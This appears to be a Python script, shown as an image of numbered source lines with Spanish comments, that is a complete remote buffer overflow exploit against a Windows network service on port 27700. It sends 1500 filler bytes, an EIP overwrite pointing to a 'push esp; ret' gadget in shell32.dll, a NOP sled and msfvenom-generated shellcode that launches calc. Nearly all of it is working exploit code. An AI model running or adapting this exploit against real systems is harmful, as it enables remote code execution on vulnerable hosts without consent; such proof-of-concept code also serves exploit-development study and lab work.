 1 import socket
2 import struct
3
4 ip = "192.168.127.138"
5 port = 27700
6 con = (ip, port)
7
8 ############################ MESSAGE ##############################
9 message_cmd = "\x00\x64" # 2 bytes de message_cmd
10 message_buffer = "A" * 0x5dc # 1500 bytes de vuln_buff
11 eip = struct.pack("<I", 0x7C9C167D) # Gadget Push ESP; Ret en shell32.dll
12
13 # Shellcode generated with:
14 # msfvenom -a x86 --platform windows -p windows/exec cmd=calc -e x86/xor_call4 -f python
15 # Shellcode Size: 189 bytes
16 nopsleed = "\x90" * 100 # \x90 bad char bypass
17 shellcode  = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
18 shellcode += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
19 shellcode += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
20 shellcode += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
21 shellcode += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
22 shellcode += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
23 shellcode += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
24 shellcode += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
25 shellcode += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
26 shellcode += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
27 shellcode += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
28 shellcode += "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
29 shellcode += "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
30 shellcode += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
31 shellcode += "\xff\xd5\x63\x61\x6c\x63\x00"
32
33 message = message_cmd + message_buffer + eip + nopsleed + shellcode
34 ##################################################################
35
36
37 ######################### PACKAGE HEADER #########################
38 header_padding = "AA"
39 header_message_type = "\xFF\xFF"
40 header_buffer_size = struct.pack(">H", (len(message) + 1)) # Big Endian del size del mensaje + 1 byte restado al inicio
41 header_end = "\xFF"
42 header = header_padding + header_message_type + header_buffer_size + header_end
43 ###################################################################
44
45 ######################### CRAFTING PACKAGE #########################
46 payload = header + message
47 ####################################################################
48
49 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
50 s.connect(con)
51 s.send(payload)